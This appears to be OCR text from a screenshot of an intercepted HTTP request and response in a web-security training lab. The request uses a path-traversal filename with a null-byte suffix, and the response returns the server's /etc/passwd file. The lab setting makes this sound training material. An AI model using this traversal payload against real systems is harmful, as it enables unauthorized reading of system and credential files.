 Request
Pretty
Raw
Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png
HTTP/2
2 Host:
0a2f00590489f91b83bef53800e800cd.web-security-acade
my.net
3 Cookie: session=4RWtiAo5tFpldatHJx7PfxNoxC4xD6JT
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a2f00590489f91b83bef53800e800cd.web-securi
ty-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
n